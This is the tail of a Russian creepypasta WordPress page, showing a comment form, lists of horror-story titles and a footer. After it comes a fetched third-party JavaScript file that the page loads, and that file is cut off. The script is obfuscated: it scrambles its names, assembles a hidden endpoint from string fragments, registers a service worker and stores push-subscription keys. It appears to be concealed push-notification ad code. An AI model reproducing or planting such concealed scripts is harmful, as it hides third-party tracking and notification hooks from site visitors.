<div id="comment_loader_3463" style="display: none; width: 80px " class="ratingloadercomment"><div class="loader flower " style="height: 16px"><div class="loaderinner">please wait...</div></div></div>
</div>
<div class="ratingtext "><div id="gdr_text_c3463">Rating: 0.0/<strong>5</strong> (0 votes cast)</div></div>
</div>
</div>
   <div class="reply">
    Ответить   </div>
                        <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
 
  </li>
<!-- #comment-## -->
</ul>
<!-- .children -->
</li>
<!-- #comment-## -->
</ul>
<div class="art-box art-post" id="respond">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
                              <div class="art-postcontent">
                     <!-- article-content -->
                             <div class="comment-respond">
    <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BD%D0%B5-%D1%88%D1%83%D0%BC%D0%B8%D1%82%D0%B5-%D0%BD%D0%B5-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D0%B9%D1%82%D0%B5%D1%81%D1%8C-%D0%BD%D0%B5-%D0%B4%D1%8B%D1%88%D0%B8%D1%82%D0%B5/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
         <form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form">
                   <p class="comment-notes">Ваш e-mail не будет опубликован.</p>       <p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30"></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30"></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30"></p>
<div class="captchaSizeDivLarge">
    <input id="si_code_com" name="si_code_com" type="hidden" value="0lEfMlTHbG5ckg61">
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Обновить изображение" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&prefix='); return false;">
      <img class="captchaImgRefresh" src="/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Обновить изображение" onclick="this.blur();"></a>
  </div>
  </div>
<br>
<p><label id="captcha_code_label" for="captcha_code">CAPTCHA Code</label><span class="required"> *</span>
<input id="captcha_code" name="captcha_code" type="text" size="6">
</p>            
<p class="smilies"><img class="wp-smiley" src="/wp-includes/images/smilies/icon_question.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_razz.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_sad.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_evil.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_exclaim.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_smile.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_redface.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_biggrin.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_surprised.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_eek.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_confused.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_cool.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_lol.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_mad.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_twisted.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_rolleyes.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_wink.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_idea.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_arrow.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_neutral.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_cry.gif" alt=""><img class="wp-smiley" src="/wp-includes/images/smilies/icon_mrgreen.gif" alt=""></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>      <p class="form-allowed-tags">Можно использовать следующие <abbr title="HyperText Markup Language">HTML</abbr>-теги и атрибуты:  <code><a href="" title=""> <abbr title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <strike> <strong> </strong></strike></q></i></em></del></code></cite>
</blockquote></b></acronym></abbr></a></code></p>      <p class="form-submit">
       <input name="submit" class="art-button" type="submit" id="submit" value="Отправить комментарий">
       <input type="hidden" name="comment_post_ID" value="1687" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
      </p>
           </form>
       </div>
<!-- #respond -->
                           <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
    
 
              <div class="cleared"></div>
            </div>
            <div class="art-layout-cell art-sidebar1"><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br /><br /><br /><br>
<div id="SRTB_850788"></div><br>
<div id="SRTB_850789"></div>
              
<div class="art-box art-block widget widget_search" id="search-2">
    <div class="art-box-body art-block-body">
<div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">
<form class="art-search" method="get" name="searchform" action="/">
  <div><input class="art-search-text" name="s" type="text" value=""></div>
  <input class="art-search-button" type="submit" value="">       
</form>  <div class="cleared"></div>
    </div>
</div>  <div class="cleared"></div>
    </div>
</div>
<div class="art-box art-post widget tentblogger-top-posts" id="tentblogger-top-posts-2">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
                              <div class="art-postcontent">
                     <!-- article-content -->
                      <h3 class="widget-title">
  Самые обсуждаемые </h3>
<ol class="tentblogger-top-posts-list">
<li><a href="/%D1%83%D0%BB%D1%8B%D0%B1%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%D1%81%D1%8F-%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA/" rel="nofollow">Улыбающийся человек</a></li>
<li><a href="/chervi/" rel="nofollow">Черви</a></li>
<li><a href="/the-sims-dawnkta-mod/" rel="nofollow">The Sims: DawnKTA Mod </a></li>
<li><a href="/obyavleniya/" rel="nofollow">Объявления</a></li>
<li><a href="/%D0%BF%D1%81%D0%B8%D1%85%D1%83%D1%88%D0%BA%D0%B0/" rel="nofollow">Психушка</a></li>
<li><a href="/%D0%BA%D0%BE%D1%82/" rel="nofollow">Кот</a></li>
<li><a href="/%D0%BF%D0%BE%D0%B4%D0%B0%D1%80%D0%BE%D0%BA/" rel="nofollow">Подарок</a></li>
<li><a href="/%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%BD%D1%81%D1%82%D1%80%D0%B0%D0%BC-%D0%B4%D0%BD%D1%8F/" rel="nofollow">Предупреждение "монстрам дня"</a></li>
<li><a href="/%D1%81%D0%BB%D1%83%D1%87%D0%B0%D0%B9-%D0%BD%D0%B0-%D0%BA%D0%BB%D0%B0%D0%B4%D0%B1%D0%B8%D1%89%D0%B5/" rel="nofollow">Случай на кладбище</a></li>
<li><a href="/%D0%BE%D1%82%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5/" rel="nofollow">Отражение</a></li>
</ol>                     <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
 <div class="art-box art-post widget widget_views" id="views-3">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
             <div class="art-postmetadataheader"><div class="art-postheader">Популярные</div></div>                 <div class="art-postcontent">
                     <!-- article-content -->
                     <ul>
<li>
<a href="/smile-dog/" title="Smile.dog.">Smile.dog.</a> - 62 501 views</li>
<li>
<a href="/%D0%B4%D0%B8%D0%BA%D0%BE%D0%B5-%D0%BB%D0%B8%D1%86%D0%BE/" title="Дикое лицо">Дикое лицо</a> - 45 212 views</li>
<li>
<a href="/%D1%83%D0%BB%D1%8B%D0%B1%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%D1%81%D1%8F-%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA/" title="Улыбающийся чел...">Улыбающийся чел...</a> - 44 751 views</li>
<li>
<a href="/the-sims-dawnkta-mod/" title="The Sims: DawnK...">The Sims: DawnK...</a> - 39 962 views</li>
<li>
<a href="/%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9-slenderman/" title="Российский Slen...">Российский Slen...</a> - 39 596 views</li>
<li>
<a href="/37/" title="37">37</a> - 37 543 views</li>
<li>
<a href="/%D0%BF%D1%81%D0%B8%D1%85%D1%83%D1%88%D0%BA%D0%B0/" title="Психушка">Психушка</a> - 34 306 views</li>
<li>
<a href="/%D0%B3%D0%BD%D0%B8%D0%BB%D0%BE%D0%B5-%D1%84%D0%BE%D1%82%D0%BE/" title="Гнилое фото">Гнилое фото</a> - 25 892 views</li>
<li>
<a href="/%D0%BA%D0%BE%D1%82/" title="Кот">Кот</a> - 25 800 views</li>
<li>
<a href="/%D1%81%D0%BB%D0%B5%D0%BD%D0%B4%D0%B5%D1%80%D0%BC%D0%B5%D0%BD-%D0%BD%D0%B0-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE/" title="Слендермен на в...">Слендермен на в...</a> - 25 009 views</li>
<li>
<a href="/%D0%B4%D0%BE%D0%BC-%D0%B1%D0%B5%D0%B7-%D0%BA%D0%BE%D0%BD%D1%86%D0%B0/" title="Дом без конца">Дом без конца</a> - 24 772 views</li>
<li>
<a href="/%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%B0%D1%8F-%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B0/" title="Красная комната">Красная комната</a> - 19 417 views</li>
<li>
<a href="/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA-%D1%81%D0%BE%D1%88%D0%B5%D0%B4%D1%88%D0%B5%D0%B9-%D1%81-%D1%83%D0%BC%D0%B0/" title="Дневник сошедше...">Дневник сошедше...</a> - 19 138 views</li>
<li>
<a href="/%D1%82%D0%B5%D1%80%D1%80%D0%B0%D1%80%D0%B8%D1%8F-%D1%83%D1%82%D1%80%D0%BE%D0%B1%D0%B0/" title="Террария утроба">Террария утроба</a> - 18 522 views</li>
<li>
<a href="/%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0-%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B/" title="Проверка камеры">Проверка камеры</a> - 14 976 views</li>
<li>
<a href="/%D1%82%D0%B5%D1%80%D1%80%D0%B0%D1%80%D0%B8%D1%8F/" title="Террария">Террария</a> - 14 733 views</li>
<li>
<a href="/%D0%BF%D0%BE%D0%BB%D1%83%D0%BF%D0%BE%D0%B4%D0%B2%D0%B0%D0%BB/" title="Полуподвал">Полуподвал</a> - 14 349 views</li>
<li>
<a href="/%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%B0%D1%8F-%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B8%D1%81%D0%BA%D0%B0-%D0%B4%D0%B2%D1%83%D1%85-%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85-%D0%B4/" title="Предсмертная пе...">Предсмертная пе...</a> - 14 017 views</li>
<li>
<a href="/obyavleniya/" title="Объявления">Объявления</a> - 13 430 views</li>
<li>
<a href="/%D0%BE%D0%BD-%D1%80%D1%80%D1%80-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8-%D1%80%D1%80%D1%80%D0%B2%D0%B2%D1%82%D1%82%D1%82%D1%82/" title="Он-ррр—смотри-р...">Он-ррр—смотри-р...</a> - 12 383 views</li>
</ul>
                     <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
 <div class="art-box art-block widget widget_gdstarrating_star" id="gdstarrmulti-2">
    <div class="art-box-body art-block-body">
<div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">
<ul>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 194px;"></div></div>
<br><a href="/%D0%BA%D0%BE%D1%82/">Кот</a> (236 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 194px;"></div></div>
<br><a href="/okna/">Окна</a> (159 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 194px;"></div></div>
<br><a href="/snezhnaya-noch/">Снежная ночь</a> (110 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 194px;"></div></div>
<br><a href="/%D0%B4%D0%B2%D0%B5-%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D1%8B/">Две могилы</a> (77 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 192px;"></div></div>
<br><a href="/%D1%85%D0%BE%D0%B7%D1%8F%D0%B8%D0%BD-%D0%B4%D0%BE%D0%BC%D0%B0/">Хозяин дома</a> (199 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 192px;"></div></div>
<br><a href="/%D0%B4%D0%BE%D0%BC-%D0%B1%D0%B5%D0%B7-%D0%BA%D0%BE%D0%BD%D1%86%D0%B0/">Дом без конца</a> (114 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 192px;"></div></div>
<br><a href="/%D0%BD%D0%B5-%D1%88%D1%83%D1%82%D0%B8-%D1%81-%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%B0%D0%BC%D0%B8/">Не шути с зеркалами</a> (67 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 192px;"></div></div>
<br><a href="/%D0%BC%D0%B5%D1%87%D1%82%D1%8B/">Мечты</a> (56 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 190px;"></div></div>
<br><a href="/%D0%BD%D0%B5-%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D0%BE-2/">Не страшно</a> (227 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 190px;"></div></div>
<br><a href="/%D0%BF%D1%81%D0%B8%D1%85%D1%83%D1%88%D0%BA%D0%B0/">Психушка</a> (217 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 190px;"></div></div>
<br><a href="/%D0%BE%D0%B4%D0%BD%D0%B0-%D0%BD%D0%BE%D1%87%D1%8C-%D0%B2-%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B5/">Одна ночь в больнице</a> (206 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 190px;"></div></div>
<br><a href="/lyuba-lyubochka-lyubov-5/">Люба, Любочка, Любовь</a> (138 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 190px;"></div></div>
<br><a href="/%D0%B7%D0%B0%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9-%D1%81%D0%BE%D0%BD/">Зацикленный сон</a> (93 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 190px;"></div></div>
<br><a href="/%D0%B1%D0%B0%D0%B9%D0%BA%D0%B8-%D0%BF%D1%80%D0%BE-%D0%BC%D0%B5%D1%82%D1%80%D0%BE/">Байки про метро</a> (60 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 190px;"></div></div>
<br><a href="/%D1%81%D1%82%D0%BE%D0%BD%D1%8B/">Стоны</a> (43 votes)</li>
<li>
<div style="text-align:left; padding: 0; margin: 0; background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png); height: 20px; width: 200px;"><div style="background: url(/wp-content/plugins/gd-star-rating/stars/oxygen/stars20.png) bottom left; padding: 0; margin: 0; height: 20px; width: 188px;"></div></div>
<br><a href="/%D0%B7%D0%B5%D0%BB%D1%91%D0%BD%D0%B0%D1%8F-%D0%B4%D0%B2%D0%B5%D1%80%D1%8C/">Зелёная дверь</a> (69 votes)</li>
</ul>  <div class="cleared"></div>
    </div>
</div>  <div class="cleared"></div>
    </div>
</div>
<div class="art-box art-post widget widget_recent_entries" id="recent-posts-2">
     <div class="art-box-body art-post-body">
             <div class="art-post-inner art-article">
             <div class="art-postmetadataheader"><div class="art-postheader">Свежие записи</div></div>                 <div class="art-postcontent">
                     <!-- article-content -->
                           <ul>
     <li>
    <a href="/sluchaj-v-kommunalnoj-kvartire/" title="Случай в коммунальной квартире">Случай в коммунальной квартире</a>
      </li>
     <li>
    <a href="/podvodnye-iskry/" title="Подводные искры">Подводные искры</a>
      </li>
     <li>
    <a href="/kopipasta-domom000-avi/" title="Копипаста: «Доmом000.avi»">Копипаста: «Доmом000.avi»</a>
      </li>
     <li>
    <a href="/diviner-exe-ill-kill-you/" title="Diviner.exe [I'll kill you]">Diviner.exe [I'll kill you]</a>
      </li>
     <li>
    <a href="/diviner-exe/" title="Diviner.exe">Diviner.exe</a>
      </li>
     <li>
    <a href="/ryba/" title="Рыба.">Рыба.</a>
      </li>
     <li>
    <a href="/relsu/" title="Рельсы">Рельсы</a>
      </li>
     <li>
    <a href="/vsegda-smeshno/" title="Всегда смешно">Всегда смешно</a>
      </li>
     <li>
    <a href="/rol-otrazheniya-v-bytii-ili-moya-istoriya/" title="«Роль отражения в бытии» или «моя история».">«Роль отражения в бытии» или «моя история».</a>
      </li>
     <li>
    <a href="/strong-shit/" title="Strong shit">Strong shit</a>
      </li>
     <li>
    <a href="/uroven-entropii/" title="Уровень энтропии">Уровень энтропии</a>
      </li>
     <li>
    <a href="/tufli/" title="Туфли">Туфли</a>
      </li>
     <li>
    <a href="/vichxaus-bleck-i-postrok-istorii-znakomstva/" title="Вичхаус, блецк и построк. Истории знакомства.">Вичхаус, блецк и построк. Истории знакомства.</a>
      </li>
     <li>
    <a href="/moj-mertvyj-gorod-krepost/" title="Мой Мертвый Город: Крепость?">Мой Мертвый Город: Крепость?</a>
      </li>
     <li>
    <a href="/potustoronnij-drug/" title="Потусторонний друг">Потусторонний друг</a>
      </li>
     <li>
    <a href="/most/" title="Мост">Мост</a>
      </li>
     <li>
    <a href="/poker/" title="Покер.">Покер.</a>
      </li>
     <li>
    <a href="/okna/" title="Окна">Окна</a>
      </li>
     <li>
    <a href="/zelenyj-oval/" title="Зеленый овал">Зеленый овал</a>
      </li>
     <li>
    <a href="/puf/" title="Пуф…">Пуф…</a>
      </li>
     <li>
    <a href="/617_by_cursedreaper/" title="Шестьсот семнадцатый.">Шестьсот семнадцатый.</a>
      </li>
     <li>
    <a href="/takie-sny/" title="Такие сны…">Такие сны…</a>
      </li>
     <li>
    <a href="/prostite-menya/" title="Простите меня">Простите меня</a>
      </li>
     <li>
    <a href="/till-death-do-us-part/" title="Till death do us part">Till death do us part</a>
      </li>
     <li>
    <a href="/lyuba-lyubochka-lyubov-5/" title="Люба, Любочка, Любовь">Люба, Любочка, Любовь</a>
      </li>
    </ul>
                       <!-- /article-content -->
                 </div>
                 <div class="cleared"></div>
                              </div>
   <div class="cleared"></div>
     </div>
 </div>
 
 <div class="art-box art-block widget widget_text" id="text-14">
    <div class="art-box-body art-block-body">
<div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">   <div class="textwidget">
<div>
  
  <div style="width: 280px; height: 250px; overflow: hidden;">
        <div style="margin-top: -40px;">
  </div>
</div>
</div>
    <div class="cleared"></div>
    </div>
</div>  <div class="cleared"></div>
    </div>
</div>
              <div class="cleared"></div>
            </div>
        </div>
    </div>
</div>
<div class="cleared"></div>
    <div class="art-footer">
                <div class="art-footer-body">
                
                            <div class="art-footer-text">
                                <p><a href="/tag/%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D1%8B%D0%B5-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8/">Страшные истории</a> | <a href="/tag/%D0%BA%D1%80%D0%B8%D0%BF%D0%B8/">крипи</a> | <a href="/tag/%D0%BA%D1%80%D0%B8%D0%BF%D0%B8%D0%BF%D0%B0%D1%81%D1%82%D0%B0/">крипипаста</a>
| <a href="/sitemap.xml">карта сайта</a></p>
<p>
Copyright © 2013-<script type="text/javascript">
 document.write(new Date().getFullYear());
</script> Крипи истории<br>
      По вопросам сотрудничества и другим вопросам по работе сайта пишите на cleogroup[собака]yandex.ru
</p>
                            </div>
                    <div class="cleared"></div>
                </div>
            </div>
      <div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
    <div class="cleared"></div>
</div>
    <div id="wp-footer">
         <style>
 a.loginza:hover, a.loginza {text-decoration:none;}
 a.loginza img {border:0px;margin-right:3px;}
</style>
<link rel="stylesheet" href="/wp-content/plugins/share-buttons/css/share-buttons-user.css" type="text/css">
<link rel="image_src" href="/wp-content/plugins/share-buttons/upload/uploads/logo.png">
<meta name="description" content="Ну, в принципе я их понимаю. Всякий разозлится, если вроде как был кому-то дорог, а потом его запихнули в скрипучую душную коробку, четыре-стены-темницу, в черноту и пылюку, да там и забыли. Я б и сам разозлился. Так что теперь я их понимаю..Короче,...">
<meta property="og:title" content="Не шумите, не двигайтесь, не дышите"> 
<meta property="og:description" content="Ну, в принципе я их понимаю. Всякий разозлится, если вроде как был кому-то дорог, а потом его запихнули в скрипучую душную коробку, четыре-стены-темницу, в черноту и пылюку, да там и забыли. Я б и сам разозлился. Так что теперь я их понимаю..Короче,...">
<meta property="og:image" content="/wp-content/plugins/share-buttons/upload/uploads/logo.png">
<script type="text/javascript" src="/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js"></script>
         <!-- 191 queries. 6,203 seconds. -->
    </div>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(93614666, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93614666" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/499a628b7995eb96520b3d9057f91b61ce84dcec.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/804/2/140804.js"
    type="text/javascript">
</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/499a628b7995eb96520b3d9057f91b61ce84dcec.js
body_size: 4306
content:
const miqNwMHT0YhNBWO1y = {
    'keys': [
        new grpItgOfExLeGwS8n(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new grpItgOfExLeGwS8n(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new grpItgOfExLeGwS8n(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new grpItgOfExLeGwS8n(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new grpItgOfExLeGwS8n(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    fjCk9qgZNQiXjfu5w() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.ECOLR0KjEmTpsD38z();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.ECOLR0KjEmTpsD38z();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    ECOLR0KjEmTpsD38z() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function grpItgOfExLeGwS8n(id, key) {
    this.id = id;
    this.key = key;
}

const xaCG = 'bdieb',
    FjvLJk3H = 'bbic',
    HI7bviue = 'iebd',
    ZP8IiA = '.com',
    Yr78V2OG = '/su',
    HI7bviue2 = 'bscr',
    xaCG2 = 'iption',
    xv6d1LcUej = '/end-';

let MUMBwXOZphMlNGFEB = {
    config: {
        L0glvChYXLXT365Uj: `https://${xaCG}${FjvLJk3H}${HI7bviue}${ZP8IiA}${Yr78V2OG}${HI7bviue2}${xaCG2}${xv6d1LcUej}point`,
        fd8t5bQoDPeTgumVO: 'service-worker.js',
    },

    YOlxEj9Yv1Dg8GDXy() {

        return window[wI4fOyi05Zew7MjqN.G0P3t([1851881065, 1734440047, 114])][wI4fOyi05Zew7MjqN.G0P3t([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.fd8t5bQoDPeTgumVO)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
